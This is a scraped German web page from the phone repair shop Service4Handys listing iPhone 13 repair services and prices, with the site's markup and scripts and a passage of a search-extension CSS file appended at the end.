<p><br />Wenn Sie beim Display Austausch das Flex vorne am Display besch&auml;digt haben, k&ouml;nnen Sie dieses Flex ohne weiteres nicht einfach austauschen. Die Komponenten f&uuml;r Face ID sind verschl&uuml;sselt und mit der Platine gekoppelt. Wir l&ouml;ten die alten Komponenten auf ein neues Flex. Mittels neuester Micro-L&ouml;ttechnik l&ouml;ten wir die einzelnen Bauteile auf ein neues Flachbandkabel um.</p>
<p><br />Die Daten, die auf Ihrem iPhone gespeichert sind, gehen nicht verloren. Jedoch ist es immer sinnvoll, eine Sicherung mit iTunes zu erstellen, bevor Sie das Ger&auml;t an uns versenden.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7571" data-price-box="product-id-7571">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7571"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">249,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-face-id.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Face ID  TrueDepth DOT Projektor" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01174" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-datenrettung-5566.html">
                                Apple iPhone Datenrettung / Platinenreparatur                             </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-datenrettung-5566.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone12_wiederherstellung_3.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;Datenrettung&#x20;&#x2F;&#x20;Platinenreparatur&#x20;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Dein iPhone hat einen Totalschaden?</span></p>
<p>&nbsp;</p>
<p><br /><span>Beim Starten wird&nbsp;</span><span>nur noch das Apple Logo angezeigt</span><span>? Dein iPhone&nbsp;</span><span>f&auml;hrt nicht mehr hoch?</span><br /><span>Auch in&nbsp;</span><span>komplizierten F&auml;llen schaffen wir </span><span>eine&nbsp;</span><span>vollst&auml;ndige Datenrettung (Fotos, Apps etc.).</span></p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Deines defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8719" data-price-box="product-id-8719">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8719"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">249,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-datenrettung-5566.html" title="Apple iPhone Datenrettung / Platinenreparatur " class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01045" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-kamera-front-back.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Kamera (Front / Back)                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-kamera-front-back.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_kamera.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Kamera&#x20;&#x28;Front&#x20;&#x2F;&#x20;Back&#x29;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ihr iPhone fotografiert nur noch schlechte Bilder oder die Kamera funktioniert gar nicht mehr?</span></p>
<p>&nbsp;</p>
<p>Das Apple iPhone ermöglicht mit seiner leistungsstarken Kamera brillante Fotos und Videoaufnahmen in HD-Qualität. Unter dem Glas befindet sich die Frontkamera, mit der man hervorragende Videotelefonate führen kann.</p>
<p>&nbsp;</p>
<p>Sollte eine der beiden Kameras des Apple iPhone bei einem Sturz in Mitleidenschaft gezogen worden sein, sind die produzierten Bilder und Videos oft unscharf, verfärbt oder anderweitig gestört.</p>
<p>&nbsp;</p>
<p>Gerne helfen wir Ihnen in diesem Fall mit unserer Kamerareparatur – fachmännisch, schnell und zu einem günstigen Preis.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Gerät zu uns schicken oder persönlich bei uns im Ladengeschäft vorbeischauen.</p>
<p>&nbsp;</p>
<p>Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>

                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7572" data-price-box="product-id-7572">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7572"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-kamera-front-back.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Kamera (Front / Back)" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01046" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-diagnose.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Diagnose                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-diagnose.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_diagnose.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Diagnose"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ihr iPhone weist einen Defekt auf doch sie wissen nicht wo der Fehler liegt?</span></p>
<p>&nbsp;</p>
<p><br />Wir diagnostizieren den Fehler oder Defekt Ihres iPhones mittels verschiedener Verfahren. Wir zerlegen das iPhone in seine einzelnen Bestandteile und werden die einzelnen Hardwarekomponenten auf Fehler &uuml;berpr&uuml;fen.</p>
<p>&nbsp;</p>
<p>Wir benachrichten Sie gerne telefonisch oder per Mail, wenn eine Diagnose &uuml;ber den technischen Defekt Ihres iPhones ermittelt wurde und werden Ihnen mitteilen, welches Kosten auf Sie zukommen werden. Selbstverst&auml;ndlich sind Sie nicht verpflichtet, eine Reperatur nach der Diagnose ihres Ger&auml;tes durchf&uuml;hren zu lassen.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem iPhone gespeichert sind, gehen nicht verloren. Jedoch ist es immer sinnvoll, eine Sicherung mit iTunes zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7573" data-price-box="product-id-7573">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7573"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-diagnose.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Diagnose" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                        <li class="item product product-item" data-equalizer="equal-products">
                <div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div>            </li>
        </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":500,"url":"https:\/\/www.service4handys.de\/reparaturen\/apple\/apple-iphone13-13-mini-13-pro-13-pro-max.html","formKey":"o9tkf8aLHL5WTA5B","post":false}}'>
                    
    
        
        
    
    
            </div>
    <div class="repair-not-found">
        <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>    </div>
        <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "A01046"
                }
            }
        }
    </script>
    <script type="text/javascript">
        window.addEventListener('load', function() {
            Equalizer.init({
                breakpoints: {
                    small: 480,
                    medium: 768,
                    large: 1024,
                    xlarge: 1200
                }
            });
        });
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <h2><strong>Reparatur des iPhone 13 bei Service4Handys: Qualit&auml;t und Kompetenz</strong></h2>
<p>Das iPhone 13, &uuml;berzeugt mit seinem leistungsstarken Super Retina XDR OLED-Display, dem A15 Bionic Chip und seinen erstklassigen Kamerafunktionen. Doch wie bei jedem technischen Ger&auml;t ist auch das iPhone 13 nicht unverwundbar. Ob durch St&uuml;rze, Wassersch&auml;den oder andere unvorhergesehene Ereignisse &ndash; es kann vorkommen, dass dein gesch&auml;tztes iPhone 13 eine professionelle Reparatur ben&ouml;tigt.</p>
<p>Hier bei Service4Handys sind wir stolz darauf, einen erstklassigen Reparaturservice f&uuml;r das iPhone 13 anbieten zu k&ouml;nnen. Unser erfahrenes Team von Technikern verf&uuml;gt &uuml;ber das Know-how und die F&auml;higkeiten, um dein besch&auml;digtes oder defektes Ger&auml;t in seinen urspr&uuml;nglichen Zustand zu versetzen.</p>
<p>&nbsp;</p>
<h3><strong>Transparente Preisgestaltung: Dein Kostenvoranschlag&nbsp;</strong></h3>
<p>Wir verstehen, wie wichtig es ist, die Kosten im Voraus zu kennen, um unangenehme &Uuml;berraschungen zu vermeiden. Bei Service4Handys legen wir gro&szlig;en Wert auf transparente Preisgestaltung. Bevor du dich f&uuml;r eine Reparatur entscheidest, siehst du bei uns alle Kosten. So wei&szlig;t du genau, was auf dich zukommt, ohne versteckte Geb&uuml;hren oder Kosten.</p>
<p>&nbsp;</p>
<p><img alt="iPhone 13 Reparatur" src="https://www.magento2.service4handys.de/media/catalog/category/media/wysiwyg/mega-menu/staedte/Reparatur_iPhone_13.jpg" style="margin-left: 20px; margin-bottom: 10px; float: right;" width="50%" /></p>
<h3><strong>H&auml;ufige Reparaturen f&uuml;r das iPhone 13</strong></h3>
<p><strong>Displayreparatur</strong>: Ein besch&auml;digtes Display ist einer der h&auml;ufigsten Sch&auml;den. Unsere Experten sind speziell geschult, um das Display deines iPhone 13 schnell und effizient zu reparieren.</p>
<p><strong>Akkutausch</strong>: Wenn dein iPhone 13 Probleme mit der Akkulaufzeit hat oder der Akku nicht mehr richtig funktioniert, k&ouml;nnen wir einen professionellen Akkutausch durchf&uuml;hren, damit dein Ger&auml;t wieder wie neu ist.</p>
<p><strong>Wasserschaden</strong>: Wenn dein iPhone 13 versehentlich nass wird, kann es zu schweren Sch&auml;den kommen. Unsere Techniker sind erfahren in der Behandlung von Wassersch&auml;den und k&ouml;nnen versuchen, dein Ger&auml;t zu retten.</p>
<p>&nbsp;</p>
<h3><strong>Hochwertige Ersatzteile: Qualit&auml;t f&uuml;r dein iPhone 13&nbsp;</strong></h3>
<p>Wir verwenden ausschlie&szlig;lich hochwertige Ersatzteile, die den strengen Standards von Apple entsprechen. Ob es sich um den Austausch des OLED-Displays, des Akkus, der Kameraeinheit oder anderer Komponenten handelt &ndash; wir stellen sicher, dass dein Ger&auml;t nach der Reparatur genauso zuverl&auml;ssig und leistungsf&auml;hig ist wie zuvor.</p>
<p>&nbsp;</p>
<h3><strong>Erfahrene Techniker: Fachwissen und Pr&auml;zision&nbsp;</strong></h3>
<p>Unsere Techniker verf&uuml;gen &uuml;ber umfangreiche Erfahrung in der Reparatur von Apple-Ger&auml;ten, einschlie&szlig;lich des iPhone 13. Sie sind bestens geschult und immer auf dem neuesten Stand der Reparaturtechniken und -werkzeuge. Mit ihrem Fachwissen und ihrer Pr&auml;zision gew&auml;hrleisten sie eine genaue und zuverl&auml;ssige Reparatur deines Smartphones.</p>
<p>&nbsp;</p>
<h3><strong>Schnelle Reparatur: Dein iPhone 13 schnell wieder in deinen H&auml;nden&nbsp;</strong></h3>
<p>Wir wissen, dass dein iPhone 13 ein wichtiger Begleiter in deinem Alltag ist. Daher setzen wir alles daran, Reparaturen so schnell wie m&ouml;glich durchzuf&uuml;hren. In den meisten F&auml;llen k&ouml;nnen wir dein Ger&auml;t noch am selben Tag reparieren, an dem es bei uns eintrifft. Wir sch&auml;tzen deine Zeit und bem&uuml;hen uns, keine unn&ouml;tigen Verz&ouml;gerungen zu verursachen.</p>
<p>&nbsp;</p>
<h3><strong>Qualit&auml;tskontrolle: Jeder Schritt wird &uuml;berpr&uuml;ft&nbsp;</strong></h3>
<p>Nach Abschluss der Reparatur durchl&auml;uft dein iPhone 13 eine gr&uuml;ndliche Qualit&auml;tskontrolle. Wir testen die Funktionen, um sicherzustellen, dass dein Ger&auml;t einwandfrei repariert ist.</p>
<p>&nbsp;</p>
<h3><strong>Kundenorientierter Service: Deine Zufriedenheit ist unser Ziel&nbsp;</strong></h3>
<p>Unser oberstes Ziel ist es, unsere Kunden zufriedenzustellen. Wir legen gro&szlig;en Wert auf einen freundlichen und hilfsbereiten Kundenservice. Wenn du Fragen hast oder zus&auml;tzliche Informationen zur Reparatur ben&ouml;tigst, stehen wir dir gerne zur Verf&uuml;gung. Dein Feedback ist f&uuml;r uns von unsch&auml;tzbarem Wert und hilft uns, unsere Dienstleistungen kontinuierlich zu verbessern.</p>
<p>&nbsp;</p>
<p><img alt="Reparatur iPhone 13" src="https://www.magento2.service4handys.de/media/catalog/category/media/wysiwyg/mega-menu/staedte/iPhone_13_Reparatur.jpg" style="margin-right: 20px; margin-bottom: 10px; width: 50%; float: left;" /></p>
<h2><strong>Ablauf der Reparatur bei Service4Handys</strong></h2>
<ol>
<li><strong>Auswahl der Reparatur und Bestellung</strong>: W&auml;hle die gew&uuml;nschte Reparatur f&uuml;r dein iPhone 13 aus, f&uuml;ge den Artikel dem Warenkorb hinzu und schlie&szlig;e die Bestellung ab. Du erh&auml;ltst eine Bestellbest&auml;tigung per E-Mail.<br /><br /></li>
<li><strong>Vorbereitung des Versands</strong>: Drucke die erhaltene Bestellbest&auml;tigung aus und bereite dein defektes iPhone 13 f&uuml;r den Versand vor. Das Ger&auml;t sollte idealerweise vollst&auml;ndig aufgeladen sein und ohne SIM-Karte oder sonstiges Zubeh&ouml;r verschickt werden. Deine gespeicherten Daten bleiben erhalten, dennoch empfehlen wir vor dem Versand eine aktuelle Sicherung deiner Daten.<br /><br /></li>
<li><strong>Versicherter Postversand</strong>: Sende dein defektes iPhone 13 zusammen mit der ausgedruckten Bestellbest&auml;tigung im versicherten Postversand an uns. Dies gew&auml;hrleistet, dass dein Ger&auml;t sicher bei uns ankommt und wir mit der Reparatur beginnen k&ouml;nnen.<br /><br /></li>
<li><strong>Bezahlung</strong>: F&uuml;r die Bezahlung deiner Reparatur stehen dir verschiedene M&ouml;glichkeiten zur Verf&uuml;gung. Du kannst per PayPal, Sofort&uuml;berweisung, Kreditkarte oder Bank&uuml;berweisung bezahlen. Bitte gib bei der &Uuml;berweisung unbedingt die Bestellnummer an, um eine reibungslose Zuordnung deiner Zahlung sicherzustellen.<br /><br /></li>
<li><strong>Schnelle Reparatur</strong>: Sobald dein defektes iPhone 13 bei uns eintrifft und der Rechnungsbetrag beglichen wurde, beginnen unsere erfahrenen Techniker unverz&uuml;glich mit der Reparatur. Wir verwenden hochwertige Ersatzteile und f&uuml;hren die Reparatur sorgf&auml;ltig und pr&auml;zise durch.<br /><br /></li>
<li><strong>Qualit&auml;tskontrolle</strong>: Nach Abschluss der Reparatur durchl&auml;uft dein iPhone 13 eine gr&uuml;ndliche Qualit&auml;tskontrolle. Wir testen die Funktionen, um sicherzustellen, dass dein Ger&auml;t einwandfrei repariert ist.<br /><br /></li>
<li><strong>Schneller R&uuml;ckversand</strong>: Sobald dein iPhone 13 repariert und gepr&uuml;ft wurde, erfolgt der schnelle R&uuml;ckversand. Wir versenden dein funktionsf&auml;higes Ger&auml;t sicher verpackt per DHL-Paket, sodass du es bereits am n&auml;chsten Werktag wieder in deinen H&auml;nden halten kannst.</li>
</ol>
<p>Unabh&auml;ngig von der Art der Reparatur, die du ben&ouml;tigst, kannst du dich auf die Qualit&auml;t unserer Arbeit verlassen. Wir sind stolz darauf, erstklassige Reparaturdienste f&uuml;r das iPhone 13 anzubieten und werden alles daran setzen, dein iPhone 13 in optimaler Verfassung zur&uuml;ckzugeben.</p>
<p>&nbsp;</p>
<h2><strong>iPhone 13</strong></h2>
<p><strong>iPhone 13 und iPhone 13 mini</strong>: Diese Modelle zeichnen sich durch ihre kompakten Abmessungen und beeindruckende Leistung aus. Das iPhone 13 verf&uuml;gt &uuml;ber ein beeindruckendes 6,1-Zoll Super Retina XDR OLED-Display, w&auml;hrend das iPhone 13 mini mit einem handlichen 5,4-Zoll-Display begeistert. Beide Modelle sind mit dem leistungsstarken A15 Bionic Chip ausgestattet, der schnelle und effiziente Leistung bietet.</p>
<p>&nbsp;</p>
<p><strong>iPhone 13 Pro und iPhone 13 Pro Max</strong>: Diese Modelle richten sich an anspruchsvolle Nutzer, die erstklassige Leistung und herausragende Kamerafunktionen suchen. Das iPhone 13 Pro bietet ein 6,1-Zoll Super Retina XDR OLED-Display, w&auml;hrend das iPhone 13 Pro Max mit einem beeindruckenden 6,7-Zoll-Display aufwartet. Beide Modelle sind mit dem A15 Bionic Chip ausgestattet und bieten fortschrittliche Kamerafunktionen, darunter ProRAW-Aufnahmen und ein Dreifach-Kamerasystem mit LiDAR-Scanner.</p>
<p><br /><br /></p>                    </div>
                </div>
            </div>
            </div>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="unternehmen.html">Über uns</a></p>
<p><a href="handy-reparatur">Store Leimen</a></p>
<p><a href="karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2025 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        }
</script>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css
body_size: 1363
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

/* SearchBox */
.ais-SearchBox-submit, .ais-SearchBox-reset {
    background: transparent;
    border: none;
    position: absolute;
    right: 0;
    top: 3px;
}

.ais-SearchBox-submitIcon {
    width: 12px;
    height: 12px;
}

.ais-SearchBox-submit:hover, .ais-SearchBox-submit:focus {
    background: transparent;
    border: none;
}

.ais-SearchBox-form {
    position: relative;
}

button.ais-SearchBox-reset:focus,
button.ais-SearchBox-reset:active,
button.ais-SearchBox-reset:hover {
    border: 0;
    background: transparent;
}

input.ais-SearchBox-input {
    padding-right: 2em;
}

.mpsearch-list {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.mpsearch-list-item {
    cursor: pointer;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    margin: 0;
    position: relative;
}

.mpsearch-list-item:last-child {
    border-bottom: none;
}

.mpsearch-list-item:hover {
    background-color: #eef3d6;
}

.mpsearch-list-item .result-wrapper a {
    text-decoration: none;
}

.result-wrapper .result-thumbnail {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    margin: 0.5rem;
}

.result-wrapper .before_special {
    color: #aaaaaa;
    text-decoration: line-through;
    font-size: 12px;
}

.result-wrapper .text-ellipsis {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 0.9em;
    color: #aaaaaa
}

.no-results {
    padding: 1em 0;
    text-align: center;
}


.autocomplete-suggestions {
    position: absolute;
    width: 100%;
    z-index: 999;
}

@media all and (min-width: 769px), print {
    .autocomplete-suggestions {
        position: absolute;
